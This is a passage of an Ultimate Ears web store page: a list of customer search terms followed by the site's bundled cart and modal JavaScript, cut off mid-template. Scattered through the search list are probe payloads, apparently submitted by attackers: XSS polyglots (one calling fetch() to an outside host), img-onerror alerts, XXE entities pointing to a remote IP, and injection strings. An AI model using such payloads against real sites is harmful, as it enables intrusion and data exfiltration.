c','cleaning custom molds','boom speakers','ultimate ears cable ipx','how to sync with computer','mother of pearls','bluetooth iem','juicy ears','fits charging','shipping ear imoressions','ue 18 accessory','sl connector replacement cable','boom update','mailing list','download to my mac','small earbud','pro vs csx','for gift','el más grande','ue 11 universal fit','buy mega boom speaker','telephone calls','hyperboom aux input cable','ue pro 11 replacement cables','ue 18 csx with fostex tm2','exchange policy','eu cable replacement','power cables','check on sb','support chat','radio earpiece','earbuds for ue','3d digital earscans','international shipping','musicians ear plugs','what model uses ambient feature','ultimate ears wonderboom 3 small portable wireless bluetooth speaker big bass 360-degree sound for outdoors waterproof dustproof ip67 floatable 131 ft range active black','music earphones','connection drops','how to use the at home kit','ultimate com','reference remaster','custom boo','po box','ue fits small fits','megaboom 2 speaker','ultimate ears chargers','cables ue 11','jaybird charger','outdoor mode','javascript:"/*\'/*`/*--></noscript></title></textarea></style></template></noembed></script><html onmouseover=/*<svg/*/onload=fetch(\'https://2no.co/buggrr\')//>javascript title></style></textarea></noscript></noembed></template></script/--><svg/onload=/*<ht','noise cancellation headphones for autism','over ears','round casesquare case','how to turn earbuds on and off','bone conduction earbuds','ear plug filter','ue fits setup','willow smith','how to bluetooth pair','wired ear buds','ue fit tip','ue pro 7 cable','customize speakers','ultimate ears boom 3','motorola verve buds 100 review','in ear wires','how to mold earpieces','logitech g pro racing weel','sound bar','ss pro','ear plug material','wonder boom two','round iem cases','sky blue','sennheiser hd 820','ue fits help','chorded in ear monitors','bone conduction','ue 350 frequency','lexii lynn frazier','apple pay','megaboom 3 charging dock','model s-00163','ultimate ears 5','personal monitor','ultimate ears address','ue fits pairing guide','clear faceplates','img src=x','wireless gaming headphones','hyperboom refurbished','u e 7','core colors','purple a','one side','ear bud chargers','mic aux cable','esr tips','headphone amp','ultimater ears blue tooth cvable','difference drops','previous order','wireless earphones','beats headphones dj','user manual wonderboom','pink ue fits','customize megabolm','ultimate ears hyperboom portable & home wireless bluetooth speaker loud speaker big bass water resistant ipx4 150 ft range – black','return lable','ue 18pro','ue fits charging','wired iem','y orders','model s00171','stow small leather case','i need them for sleeping and blocking out noise','ue5 csx','wlimate ears megaboom','id tag','noise cancellation','ue rm47774','fitting earbuds','wireless speakers','usb c charging cable','right side iem','over ear headphones','minair wireless ear buds','boom 3 charger cord','gear patrol','how to clean ue pro iems','ear foam','wired vs bluetooth','boom speaker 2','can i buy in store','loading cabel','longest transmission range','how to find missing earbud','speaker with clip','smartphone with microphone g330','megablast battery','international distributors','how do you open the box that come woth the ue 7','where is my order','ue5 scx','ue fits db level','metal box','tip sizes','monitor engineer','ultimate ears boom 3 portable waterproof bluetooth speaker night black','boom 3 case','stow case','50” ultimate ears ipx superbax cable','ultimate ears csx','fits replacement tips','ue 11 pros','ue ace test mother of pearl e108 ambient yes','replacement ear tips','mr basement','ear buds under 150','returns policy','ultimate ears molding','reset uefits','adam carolla','ultimate ears ambient','how to sync ue ear buds','boom 3 custom','ultimate ears earphones','youtube howto connect ear pods','img src','connect to macbook','can i use qce for damage hearing','charging for room','ue 11a','qe fit set up','case cover','ultimate ears ipx charging cable','upgrade cables for pro 11','clip on','ue megaboom speaker','how do i send my ear impressions','look up order','ultimate ears live','power block','ue boom2','passive noise','foam tips','ue7csx manual','phone calls','soundear pro','track an order','for or','need bass','ultimate ears fit','csx live','earphones wirles','how to locate my earbuds','ultimate ears ipx superbax cable','noise canceling earbuds','ue cover','ear monitor case','custom iems','bluetooth receiver','in ear monitor for drummer','earbuds for gaming','charging case wire','scr\aaa/src=></script><script>alert("playstation reflected xss by b4gg3r")</script','house of worship','boom 3 charger','ipad covers','boom box','marine teal','create an account','logitech ultimate ears in-ear reference','2.5mm audio jack','ue fits features','travel case for ultimate','frost x','ue 7 csx','how do i update my ue fits','earbud monitors','megaboom 3 case','ue11 cable','how do i tell what kind of speaker i have','edmonton alberta','first responder','charging base','artist commercial','custom logo','swit cv','inructions boom3','why ue7 not on sale','re mold','sound engineer','can you','ultimate ears 18','bluetooth speaker model s00157','traveling case','replacement earbud','ue bluetooth cables','megaboom 3 soeaker','earbud vs headphones','order small tips','which speaker do i have','ear impression','ue 11 kh a23563','ambient sealing plug','custom made in ear monitors','csx fit','how to clean ue fits earbuds','ultimate boom','ultimate ears ue18','ie pro 11','ue 18 csx review','hurts small ears','ue fit replacement tips','earbud charger plug','eu 900s','in ear monitor live performance','laser mapping','ear filter','bluetoototh cables','shopify configurator','sweatproof ipx socket and cable system','rarbuds moldable','new tips for ue molds','in eras','medium tips','u.e boom mega boom 3','ue pro ears','ue pro 10','how to return ue fits and get small size','musician\'s earplugs','replace cylicone','in ears replacement','mebuyz s2','wax remover','drop proof','laatest earbuds','ultimate comm','standard ambient','ue case','ue 350 universal in-ear monitors','ue fit kit','for guitarists','find order number','what is an iem','ultimate ears blast','armaan malik','qi charge','sennheiser momentum','usb cord','ue fits ear buds','new molds','pink speaker','earbud replacement','ue ba sh 142635','wired headphones','earbuds cases','live cax','ue fits application','logitechg fits true','bluetooth 2 pin','ue drops trouble shooting','ultimate ears referted remastered','wet hot sex','microsonic filters','in ear moniter silver sparkle','beatonic blue tootnspeaker','capito studio custom monitors','find my order','chat support','what is the cost of refitting after the warranty expires','true tone plus','change ipx cable','extreme durability','pro charging','sending impressions','hyperboom party speaker','ue pro 6','ue bluetooth','recent order','boom buds 2','ue 7 ambient','2 year warranty','broken connector','cable for','in ear monitor system','how to order','ue audio','le sserafim','thank you pages','fit tool','changing the tips','send impressions','ue11pro enhypen','micro usb cable','u e fit','bluetooth earbuds','square case','ue fits eclipse midnight blue','miniboom app','ue for bass','singers in ear','custom case engravingcase','ultimate ears power up charging dock for select ultimate ears speakers white','img src=x onerror=alert(1','50” ultimate ears ipx superbax stage cable','ue 18 pro 6 balanced armatures and 4 passive crossovers','signature colors','fits cable','eu drops','connecting to multiple devices','leather case','limited edition','sta dri','26db isolation','shipping to','ear monitor ue','ipx/t2 earloop clear cable with 3.5mm','best to','configurator plates','pro iems','dual driver iem','of tab','use 7 pro','best for vocals','ue reference remastere','ipx b','sound isolation','shell carbon','ue switch with 3','mold specs','these self-adhesive','great divide','ipx/t2 earloop black cable with 3.5mm jac','uv ear','ue pro warranty','sound ear','fits replacement case','ue fits how to get the perfect fit','buds pro','pro ss','frank forster','64 black ue pro stage cable sl','outside the us','wireless esrphones','ultimate ears 18 products','chatterbait chatterbait p','addapter to 1/4','haka ue boom','ipx charging','ordee number','ultimate ears cable for ue pro 1,2m black v2','ue fits tip','audio won\'t work out of left bud','earbuds cable','ear bud cables','csx ue-11','mega boom 2','rubber earpieces','ultimate trifi 10 pro','d smoke','tripple fi 10','year warranty','ue 11 charger','1px bluetooth cable','amp speake','type c','y order','ultimate ears black superbax straight cables','a pro','request exhange','ue renew','jbl clip 4','model s-001122','gituar city','tripple fi','ear bids','img src=x onerror=alert(document.domain','service discounts','where to get fit','blue sky','art work','mega boom wireless speaker','how do i return a product','how to pair csx','fits charger','quad super','3 d scan','jet black in ears','replacemet cable','connecting earbuds bluetooth','usb bluetooth','tour pro 2','how to use','one wount pair','boom box speaker case','is their a pc app for ue fits','twin pack','completed fit kit delivery back to ue','inner ears','logitech astro a10','boom ll power cords','javascript onclick=unique_5fk6gn5k90t=1337 %0d%0a%0d%0a//</style/</title/</textarea/</script/--!>\x3csvg/<svg/onload=unique_5fk6gn5k90t=1337//>\x3e','nz speaker','iem upgrade','mega oom speakers','wifi stereo','girls code','brian geller','do these earbuds have a mic','kh a23563','mold instructions','earfun air s','hifi player','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/c613e3/tnec/z4cl/">]><a>&content;</a','legacy products','box song','new ipx','shipping time in us','m7 pro','getting a mold made','ultimate ears custom ear monitor cable after sept 1st 2010','how to turn off ambient sound','ue com intercom','applications pro','storage case for ultimate','order number','cushion ue fits','can you disable the light','superbax black','return to get replace','wonderboom pairing','how to form','micro usd','ue fits not staying connected','expedited shipping','custom earbuds 1500','not turning on','plugs seal 26db','replacment phone','special offer','jabra eleite 75t','cleaning wipes','process a return','ue megaboom speakers firmware update','does best buy care','contact phone number','aux mic','en he aved','bass increasing software','ear monitor cable after sept 1st 2010','ue 5 univrtdsl git','models with ambient sound','ultimate ears wonderboom portable waterproof bluetooth speaker','how long does it take','hyper boo','connecting to windows','ipx cable service','check on order','boom 3 charging dock','do you have anything that plugs in instead of wireless','large replacement tips','boom & megaboom app for samsung','laser presenter','connect to iphone12','last firmware version','wireless earbud charger','pro earplugs','ue 7 pro model','that ue iems','wired in ear headphones','wireless charger for phone','ultimae ears 6000','microsonic cable','t2 cable','replacement muds','in iaer','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/e80296/b7lb/hu7x/">]><a>&content;</a','le earbuds','go karts','ipx bluetooth cable instructions','sound engineers','specialty faceplates color waves','in ear monitors bluetooth','audilogist instructions','switch ash camo','ear bud dying quickluy','ear re','water proof tower','refrencd remastered','ear scanning for in ear monitor fittiing','bax cable','warranty claim','return polocy','iem 2-pin connector change songs pause/play','capitol monityors','find earbuds feature','bluetooth waterproof speaker','microphone quiet','us postal mailing on san fernando blvd','wonderboom charger','can i audition ue','sound limiter','got wet','custommokded plugs','hard reset','bocinas amplificadas','how to pair two megaboom 3s','charger case replacements','ruby red','box in ears','power suooly','sky blue ue live','how long do orders take','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/456311/94e4/k0sf/">]><a>&content;</a','bluetooth cabke','how to use iem','ue 5 cs','how to setup siri','charging does','auto pair with iphone','difference between drops','connecting to ipad','megaboom 3 exc','ue love','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/299f14/f44r/eks0/">]><a>&content;</a','single left earbud','ue 8 csx','sound cat','use app','made in','earbuds with behinds the earstrap','care tips','pro charger','unifying bluetooth','blutooth cable','ue ftis','impression s','ue 18 specs','ear mold guide','custom in ear pl kit','ue 18 cord','rjr radio jamaica','how they work','in ears head set','fits replacekent tips','lasting headroom set','ue comms intercom headset','1&set a 865555881+851079036','out of warranty repair request','store location','ath m50x','speakers with alexa','all electric car','micro sonic','what is halo feature','new headphone cable','fit kit blog','i’d earbuds','klipsch earbuds','spare cable','year end','nurse discount','dealer locatoin in canada','impression shpping label','engraved carrying case','monitor mix','user guide wonderboom-3','white headphones','ue custom case','in ear plugs','ue 11 pro charger','in ear for singers','ue fits extea tips','ear meadurements','11 pro headphones','de qué año es el billete de dólar','fit adjustment questionaire','ue live com','puwer suply','earbuds with earhooks','customer service number','hyperboom app','right left','immersive 3d audio','4th of july sale','custom fit wireless earphones','how to set uo','dedicated speakers','live universal','ear protectors','adding my own logo','xbox ear buds','where is the bluetooth button','listening mold','boom model s-00122','stephen salamunovich','gaming earpods','silent stage','cable iem','boom-3 user manual','wireless bluetooth cord','charging craft','marketting email','kaotica eye','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/630a25/nc4w/xrbz/">]><a>&content;</a','replacement 1/8 inch jack and cable for ue11','in ear artwork options','download window 11 boom driver','ue fits wirless earbuds','storage case','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/5368d5/6ebc/ot9g/">]><a>&content;</a','sports esrbuds','purpose of the two microphones','boom replacement charger','ue lige','miltary discount','ue fits package dimensions','1&set a 973348872+851091201','sennheiser ie800s','find a store','customize my order','ue fits won\'t turn on','can you use ear buds for hunting','remey williams','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/940b27/mrvn/gzy3/">]><a>&content;</a','ue csx 11','gfr card','clip speaker','cable with ue ipx','ue mega boom','marvel ewr buds','in ear custome location','ear piece','hyperboom model 984-001591 sku-6398427','does wonderboom work outside the us','how do i make impresions','anti tragus','in ear tips','ua switch','marble earbuds','ue 900i','blackpod pros','play time','free tips','clear iem wire','for use with point source audio cm-i3-4f intercom headset','g fits replacement','part number','ue fits case cover','wireless check divice','3 d mold','break in','mail impresion','ultimate ears v2','charging cable for speakers','ue pods pro pairing','ear scanner','ear phones in wooden box','jisoo iem','bluetooth speaks','big boom','body heat','ear fits','ue 100 pro','drop user manual','earbus case','ultimate ears with aexa','sound profiles','how do i charge my e','ipx connectors','can ue live also be used with regular cable','sl connector cable','headphone connectors','1&set a 859038782+910370217','1&set a 936435673+968934955','ue fits 2','how to make ue fits discoverable','replacement part','upgrade hyperboom firmware','kit to make ue blutooth','ue 5 csx × 1','register produc','manual steering wheel','y cable','lost and found','img src=nonext onerror=unique_ov2aw58oih=1337','ultimate ears 5 pro','can\'t pair with phone','charger for hyperboom','ue booms','bose a20','ue pro case','mini boombox','what size earbudgs come with ue fits','ue fits extra case','wireless ear buds','fits case cover','how to swith ear tips','zero responce','size 1 tips','sync my device','charge my ue buds','earphones cases','soft silicone','ue ace test carbon fiber e062 ambient yes','mmcx connectors','are you able to locate mising headphones','pro csx','48 cable black sl','ultimate ear sound spectrum','bluetooth and auxiliary speakers','sesy evo','charging pod','hard wired in ear moniters','11 pro ua','discovery mode','toned is','one or','i am still waiting on audiologist can i still pay','update ue boom','return policy iem','bluetooth boom','ultimate ears ipx superbax stage cableblack','ue 11 pr','gaming monitor','wall charger','ultimate ears 6','eu fits ear tips','download ue boom app','1&set a 948335069+854733794','ue fita charging case','in ear monitor replacement cable','custom molded earphones','megaboom wall charger','ear buds for bass players','a50 gen 4 mod kit','delivery time','ultimate 10 pro','usb cords','ue backstage','return policy on speakers','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/a20f76/qxg6/yn5h/">]><a>&content;</a','want to leave a review','1&set a 911993451+892264718','non profit','monophonic one-ear','replacement tips small','a bowie celebration ue inspired pro earphones','high fidelity','clean iem','made in china','jack buffer','ue app download','ie 7 pro','charging cable for megaboom 3','বাংলা রোমান্টিক নাটক','ue pro fit kit','30 day fit','ue hyperboom speker','where to write a review','introducing ue live','shop plates','25db filter','11 pro 18 pro','ue pro rma','live custom','wax filters','black pods po','bluetooth capability','ordedr status','microphone cable','i am hard of hearing would these help','ue faceplates case','charging docj','2 pin cable','pair ear buds','ue click','replacements gel tips','firmvare update','ultimate ears headbuds','self molding','smart pods pro x','iem cables','black and white','shuffle playlist','replacement ear pieces','sockets to our new ipx connection system','model s 00170','1&set a 967544947+985039091','in ear monitor custom','are these latex free','earbuds wirless','volume not working','ue 7 pro cable','cable ipx','coupon code','pair bluetooth','ue fits shipping','white sparkle','megaboom 3 custom','orange light','how to tun omn bose','how to operate skullcandy earbuds','ultimate case','featured artists','ear moulds','face plates case','invisible inear bluetooth','base replacement','how do you jnow when to harge','logitech g fits replacement tips','cancel notifications','ue fits smal','driver test','boom boom 3','ultimate ears with sl connection','how to charge batteries','hyperboom used','capital studio rm','veteran discount','ue pink','in ear molding','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/0bff46/hr2t/dz3x/">]><a>&content;</a','ultimate ears in ear monitors','ue pro remastered','chatging cord','ipx auxiliary mic cable'];

--- FILE ---
content_type: application/javascript
request_url: https://content.pxd.studio/dist/pxd-core.js
body_size: 113206
content:

/* -=-=-=-=-=-=-=-= PXD Core JS : Bundled 4/26/2023, 9:59:14 AM =-=-=-=-=-=-=-=- */
try {
    /* ------------------ BUNDLE START ------------------ */

    
try {
    (function () {
        /* ------------------- core/core.js ------------------- */
        if (!window.pxd) {
    window.pxd = { campaigns: {}, products: null };
}


var MODAL_BODY_CLASSNAME = 'pxd-has-modal';
window.MODAL_BODY_CLASSNAME = MODAL_BODY_CLASSNAME;
window.shogunEditorActive = window.parent.document.getElementById('shogunEditor') || document.getElementById('shogunEditor');

function usingJquery (invokable) {
    if (window.$) {
        return invokable();
    } else {
        return setTimeout(function () {
            return usingJquery(invokable);
        });
    }
}

window.usingJquery = usingJquery;

function addSwipeHandlers(selector, handlers) {
    if (!window.appliedSwipeHandlers) {
        window.appliedSwipeHandlers = {};
    }

    setTimeout(function () {
        var start = { x: null, y: null };
        var el = document.querySelector(selector);

        if (!el) {
            return setTimeout(function () {
                window.addSwipeHandlers(selector, handlers)
            }, 100);
        }

        if (window.appliedSwipeHandlers[selector]) {
            return console.log('Refusing to rerun swipe handler add for ' + selector);
        }


        window.appliedSwipeHandlers[selector] = true;

        el.addEventListener('touchstart', startTouch, false);
        el.addEventListener('dragstart', startTouch, false);
        el.addEventListener('touchmove', moveTouch, false);
        el.addEventListener('dragmove', moveTouch, false);

        function startTouch(e) {
            start.x = e.touches[0].clientX;
            start.y = e.touches[0].clientY;
        }

        function moveTouch(e) {
            if (start.x === null || start.y === null) return;

            var currentX = e.touches[0].clientX;
            var currentY = e.touches[0].clientY;
            var diffX = start.x - currentX;
            var diffY = start.y - currentY;

            var isHorizontal = Math.abs(diffX) > Math.abs(diffY);
            var goesLeft = diffX > 0;
            var goesUp = diffY > 0;
            var isVertical = !isHorizontal;

            if (isHorizontal) {
                if (goesLeft) {
                    handlers && handlers.left ? handlers.left(e) : null;
                } else {
                    handlers && handlers.right ? handlers.right(e) : null;
                }
            } else {
                if (goesUp) {
                    handlers && handlers.up ? handlers.up(e) : null;
                } else {
                    handlers && handlers.down ? handlers.down(e) : null;
                }
            }

            start.x = null;
            start.y = null;

            var handled = (isHorizontal && (handlers.right || handlers.left))
                || (isVertical && (handlers.up || handlers.down));

            if (handled)
                e.preventDefault();
        }
    });
}

window.addSwipeHandlers = addSwipeHandlers;



function getRandomId () {
    return (Math.random() * 1000000)
        .toString(16)
        .replace('.', '')
        .toUpperCase()
        .substring(0, 8)
}

window.getRandomId = getRandomId;

// Page overrides -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

usingJquery(function () {
    setTimeout(function () {
        if (!$('.pxd-slider-content .pxd-blade-inner').length)
            return;

        var tallestBox = Array.from($('.pxd-slider-content .pxd-blade-inner')).reduce(function (out, box) {
            if ($(box).height() > out)
                return $(box).height();
            else
                return out;
        }, 0);

        $('.pxd-slider-content .pxd-blade-inner').css({ height: tallestBox });
    });
});

function getProductByVariantId (variantId) {
    if (!window.pxd || !window.pxd.products) {
        console.error(`Attempted product lookup of variantId ${variantId} but no data provider present.`);

        return;
    }

    return Object.values(window.pxd.products)
        .find(product => product.variants.some(variant => `${variant.id}` === `${variantId}`));
}

window.getProductByVariantId = getProductByVariantId;

function getVariantById (variantId) {
    return getProductByVariantId(variantId).variants.find(v => `${v.id}` === `${variantId}`);
}

window.getVariantById = getVariantById;

usingJquery(function () {
    $('.open-live-chat').click(function () {
        $('.chatbtn-logo').click();
    });
});

window.openGFitsPreorder = function (event) {
    if (event) {
        event.preventDefault();
        event.stopPropagation();
    }

    window.open('https://www.logitechg.com/en-us/products/gaming-audio/fits-true-wireless-gaming-earbuds.985-001178.html?utm_campaign=UE_FY23Q2_YUFFIE_UEC&utm_source=Ultimate_Ears&utm_medium=referral&utm_content=Buy_Now_Button');
}

function getQueryParams () {
    return new URLSearchParams((new URL(window.location.href)).search);
}
function getQueryParam (key) {
    return getQueryParams().get(key);
}
function setQueryParam (key, value) {
    const queryParams = (new URLSearchParams(window.location.search));

    queryParams.set(key, value);

    const baseUrl = window.location.protocol.concat('//', window.location.host, window.location.pathname)
    const fullUrl = baseUrl.concat('?', queryParams.toString())

    window.history.pushState({ path: fullUrl }, '', fullUrl);
}

window.getQueryParams = getQueryParams;
window.getQueryParam = getQueryParam;
window.setQueryParam = setQueryParam;


const parseCookie = (cookieString) => cookieString.split(';').reduce((o, kvString)  => {
    const [key, value] = kvString.trim().split('=');

    return { ...o, [key]: value };
}, {});
const getCookies = () => parseCookieString(window.document.cookie);
const createCookie = (obj) => Object.entries(obj).map(([ k, v ]) => `${k}=${v}`).join(';');
const destroyCookie = (cookieName) => window.document.cookie = `${cookieName}=;expires=Thu, 01 Jan 1970 00:00:00 GMT;`;

window.parseCookie = parseCookie;
window.getCookies = getCookies;
window.createCookie = createCookie;
window.destroyCookie = destroyCookie;

        /* ------------------- END core/core.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/core.js:', e);
};


try {
    (function () {
        /* ------------------- core/pxd-modals.js ------------------- */
        pxd.openModal = function (content, options = {}) {
    function closeModal () {
        $('.pxd-modal').addClass('pxd-modal--off');
        $('.pxd-modal-close').addClass('pxd-modal--off');
        $('body').removeClass(MODAL_BODY_CLASSNAME);

        setTimeout(function () {
            $('.pxd-modal-frame')
                .css('pointer-events', 'none')
                .animate({ opacity: 0 })
                .off('click', closeModal)
                .remove();
        }, 200);


        if ($('.floating-purchase-blade').length) {
            $('.floating-purchase-blade').css({ transform: 'none' });
        }

        $(window).off('keydown', closeOnEscapeKey);
    }

    function closeOnEscapeKey (evt) { if (evt.key === 'Escape') closeModal() }
    function stopEventPropagation (event) { event.stopImmediatePropagation(); event.stopPropagation(); };

    usingJquery(function () {
        $('<div class="pxd-modal-frame" style="opacity: 0; pointer-events: none; z-index:100000;"></div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', closeModal)
            .css('opacity', 1)
            .html(content);

        document.querySelector('.pxd-modal-frame>*').classList.add('pxd-modal', 'pxd-modal--off');
        document.querySelector('.pxd-modal-frame>*').addEventListener('keydown', stopEventPropagation);
        document.querySelector('.pxd-modal-frame>*').addEventListener('click', stopEventPropagation);

        $(window).on('keydown', closeOnEscapeKey)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        if (!options.disableSwipeClose) {
            addSwipeHandlers('body', { down: closeModal, up: closeModal });
        }

        setTimeout(function () {
            $('.pxd-modal--off').removeClass('pxd-modal--off');
        }, 100);
    })

    return closeModal;
}

        /* ------------------- END core/pxd-modals.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/pxd-modals.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-cart.js ------------------- */
        var cartState = { open: false };

const onCartCloseCallbacks = [];
window.onCartClose = function onCartClose (callback) {
    const newLength = onCartCloseCallbacks.push(callback);

    return function deleteListener () {
        delete onCartCloseCallbacks[newLength - 1];
    }
}

const onCartOpenCallbacks = [];
window.onCartOpen = function onCartOpen (callback) {
    const newLength = onCartOpenCallbacks.push(callback);

    return function deleteListener () {
        delete onCartOpenCallbacks[newLength - 1];
    }
}

function updateCartState() {
    const isOpen = $('#DrawerCart[data-open]').length;

    if (isOpen === cartState.open) return;

    cartState.open = isOpen;

    if (isOpen) {
        onCartOpenCallbacks.forEach(callback => {
            if (typeof callback === 'function') callback();
        });
    } else {
        onCartCloseCallbacks.forEach(callback => {
            if (typeof callback === 'function') callback();
        });
    }
}

usingJquery(() => {
    setInterval(updateCartState, 100);
});

function showCart (callback) {
    var timer;

    setTimeout(function () {
        function open () {
            ue_cart.refresh();
            ue_cart.open();
        }

        if (window.ue_cart) { open() }
        else { timer = setTimeout(open, 250) }
    });
}

window.showCart = showCart;

window.triggerAddToCartTracking = function (item = {}) {
    var _learnq = _learnq || [];
    fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
            var cart = {
                total_price: data.total_price/100,
                $value: data.total_price/100,
                total_discount: data.total_discount,
                original_total_price: data.original_total_price/100,
                items: data.items
            }
            if (item !== 'undefined') {
                cart = Object.assign(cart, item)
            }
            console.log('Klaviyo ATC triggered:', cart);
            _learnq.push(['track', 'Added to Cart', cart])
        }));
};

window.triggerRemovedFromCartTracking = function (item = {}) {
    var _learnq = _learnq || [];
    fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
            var cart = {
                total_price: data.total_price/100,
                $value: data.total_price/100,
                total_discount: data.total_discount,
                original_total_price: data.original_total_price/100,
                items: data.items
            }
            if (item !== 'undefined') {
                cart = Object.assign(cart, item)
            }
            console.log('Klaviyo ATC triggered:', cart);
            _learnq.push(['track', 'Removed from Cart', cart])
        }));
};


function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
}

window.closeBuyModal = function () {
    $('.bno-modal').addClass('bno-modal--off');
    $('.bno-close').addClass('bno-modal--off');
    $('body').removeClass(MODAL_BODY_CLASSNAME);

    setTimeout(function () {
        $('.csb-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeBuyModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    $(window).off('keydown', modalCloser);
};

window.onBnoModalClick = function (event) {
    event.stopPropagation();
};

var MAX_QUANTITY = 99;

window.onBnoQuantityChange = function (newVal) {
    var value = parseInt(newVal);

    if (value <= 0) value = 1;
    if (value >= MAX_QUANTITY) value = MAX_QUANTITY;

    window.buyModalState.quantity = parseInt(value);
    $('.quantity-amount').text(value);
    $('#bno-variant-quantity').attr('value', value);
}

window.buyModalState = {
    productId: null,
    productTitle: null,
    variantId: null,
    quantity: 1,
    outOfStock: false
};

window.selectBnoVariant = function (productId, variantId) {
    window.buyModalState.productId = productId;
    window.buyModalState.variantId = variantId;

    $('.bno-modal .variant-circle').removeClass('variant-circle--active');
    $('.variant-circle[data-variant-id="' + variantId + '"]').addClass('variant-circle--active');
    $('#bno-variant-id').attr('value', variantId);

    var foundProduct = window.pxd.products[productId.toString()];

    var foundVariant = !variantId
        ? foundProduct.variants[0]
        : foundProduct.variants.find(v => v.id === variantId.toString());
    var foundVariantImage = foundProduct.images.find(i => i.id === foundVariant.imageId)

    if (!foundVariantImage && foundProduct.images) {
        foundVariantImage = foundProduct.images[0];
    }

    window.buyModalState.variantTitle = foundVariant.title;
    window.buyModalState.outOfStock = parseInt(foundVariant.inventory) < 1 && foundVariant.inventoryPolicy === 'deny';

    if (foundVariant) {
        if ($('.bno-modal--sale').length) {
            $('.bno-price').html('<strike style="font-weight: 400">$' + foundVariant.price.toString().replace('.00', '') + '</strike>');
        } else {
            $('.bno-price').text('$' + foundVariant.price.toString().replace('.00', ''));
        }

        if (foundVariant.compareAtPrice && foundVariant.compareAtPrice !== foundVariant.price) {
            $('.bno-price-compare').text('$' + foundVariant.compareAtPrice.toString().replace('.00', ''));
        }

        $('.bno-selected-variant').text(foundVariant.title);
        $('#bno-variant-id').attr('value', foundVariant.id);

        $('[data-cta-product-id=' + productId + ']').each(function () {
            $(this).attr('data-cta-variant-id', variantId);
        });

        if (foundVariantImage)
            $('.bno-product-image').css('background-image', 'url(' + foundVariantImage.url + ')');


        if (window.buyModalState.outOfStock) {
            $('.bno-cta-addtocart')
                .removeClass('bno-cta-disabled')
                .addClass('bno-cta-disabled')
                .attr('disabled', 'disabled')
                .css({ border: 'none' })
                .text('Sold out');
        } else if ($('.bno-cta-addtocart').hasClass('bno-cta-disabled')) {
            $('.bno-cta-addtocart')
                .removeClass('bno-cta-disabled')
                .removeAttr('disabled')
                .html('+ &nbsp;Add to cart');
        }
    }

    window.selectCardVariant(productId, variantId);
};

window.bnoAddToCart = function () {
    function addToCartOk(){
        const productId = window.buyModalState.productId;
        function finish(){
            window.ue_cart.refresh();
            setTimeout(() => {
                window.triggerAddToCartTracking();
                window.popAddedToCartToast(window.buyModalState.productTitle, window.buyModalState.variantTitle, window.buyModalState.quantity, window.buyModalState.productId);
            });
        }
        if (window.AddPromoToCartByProductId)
            window.AddPromoToCartByProductId(productId).then(() => finish())
        else
            finish();
    }

    function addToCartFail(err) {
        window.popToast({
            title: 'Error',
            subtitle: `There was a problem adding ${window.buyModalState.quantity} item${window.buyModalState.quantity > 1 ? 's' : ''} to your cart. Please try again or contact support if the issue continues.`,
            buttons: [
                { href: 'https://www.help.ultimateears.com/', text: 'Support' }
            ]
        })
        console.error('AddToCart Error', err);
    }

    $.ajax({
       type: 'POST',
       url: '/cart/add.js',
       dataType: 'json',
       data: $('#bno-form').serialize(),
       success: addToCartOk,
       error: addToCartFail
    });

    window.closeBuyModal();
};

window.increaseBnoQuantity = function () {
    return window.onBnoQuantityChange(window.buyModalState.quantity + 1);
}

window.decreaseBnoQuantity = function () {
    return window.onBnoQuantityChange(window.buyModalState.quantity - 1);
}

window.openBuyModal = function (product, variantId, indicateSale = false, badgeText, classname, ctaText) {
    if (!variantId && window.productVariantSelections && window.productVariantSelections[product.id.toString()]) {
        variantId = window.productVariantSelections[product.id.toString()];
    }

    var defaultVariant = variantId
        ? product.variants.find(function (p) { return p.id.toString() === variantId.toString() })
        : product.variants.some(function (p) { return p.inventoryPolicy !== 'deny' || parseInt(p.inventory) >= 1; })
            ? product.variants.find(function (p) { return p.inventoryPolicy !== 'deny' || parseInt(p.inventory) >= 1; })
            : product.variants[0];
    var defaultVariantImage = product.images
        .find((i, j) => defaultVariant ? i.id === defaultVariant.imageId : j === 0)

    if (!defaultVariantImage) {
        defaultVariantImage = product.images.find(i => i.alt.toLowerCase() === defaultVariant.title.toLowerCase());
    }

    if (!defaultVariantImage && product.images) {
        defaultVariantImage = product.images[0];
    }

    if (!defaultVariantImage) {
        defaultVariantImage = { url: '' };
    }

    buyModalState.productId = product.id;
    buyModalState.productTitle = product && product.attributes ? product.attributes.title || product.name : product.name;
    buyModalState.variantId = defaultVariant.id;
    buyModalState.variantTitle = defaultVariant.title;
    buyModalState.quantity = 1;
    buyModalState.outOfStock = !(parseInt(defaultVariant.inventory) >= 1) && defaultVariant.inventoryPolicy === 'deny';

    var modal = `
        <div class="bno-close desktop-only bno-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeBuyModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="bno-modal bno-modal--off ${indicateSale ? 'bno-modal--sale' : ''} ${classname || ''}" onclick="window.onBnoModalClick(event)">
            <div class="bno-inner" aria-role="dialog" name="AddToCart_Dialog">
                <div class="bno-header">
